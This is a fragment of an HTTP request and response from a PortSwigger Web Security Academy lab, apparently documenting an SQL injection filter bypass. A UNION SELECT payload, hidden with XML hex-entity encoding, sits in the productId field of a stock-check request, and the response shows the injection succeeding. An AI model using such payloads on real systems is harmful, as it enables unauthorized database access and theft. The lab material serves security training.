 6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a00fc0470d3ba804d99ec00f70034.web-security-academy.ne
t/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 158
11 Origin:
https://0a9a00fc0470d3ba804d99ec00f70034.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
<@hex_entities>
3 UNION SELECT NULL--<@/hex_entities>
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 null
7 61 units
8 893 units
9 788 units